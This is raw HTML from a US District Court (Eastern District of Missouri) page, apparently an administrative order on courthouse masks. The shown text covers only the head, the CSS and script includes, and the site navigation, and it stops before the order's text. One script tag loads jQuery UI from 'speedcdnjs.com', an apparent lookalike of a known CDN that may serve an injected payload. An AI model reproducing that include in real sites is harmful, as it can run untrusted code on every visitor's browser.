

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moept.uscourts.gov/revises-courthouse-entry-standards-masks-now-optional-common-areas
body_size: 8657
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/revises-courthouse-entry-standards-masks-now-optional-common-areas" />
<link rel="shortlink" href="/node/16436852" />
<link rel="shortcut icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Revises Courthouse Entry Standards, Masks now Optional in Common Areas | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moept.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moept.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moept.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/revises-courthouse-entry-standards-masks-now-optional-common-areas":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-16436852 node-type-administrative-orders section-revises-courthouse-entry-standards-masks-now-optional-common-areas">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moept.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/revises-courthouse-entry-standards-masks-now-optional-common-areas" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AH-pKOLJNExxDLoMGI_nM_9NUWt3T2hiCuOlFvm1E74" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Revises Courthouse Entry Standards, Masks now Optional in Common Areas            </h1>
          
                                        
                      <article about="/revises-courthouse-entry-standards-masks-now-optional-common-areas" typeof="sioc:Item foaf:Document" role="article" class="node node--administrative-orders node--full node--administrative-orders--full">
      <header>
                  <span property="dc:title" content="Revises Courthouse Entry Standards, Masks now Optional in Common Areas" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
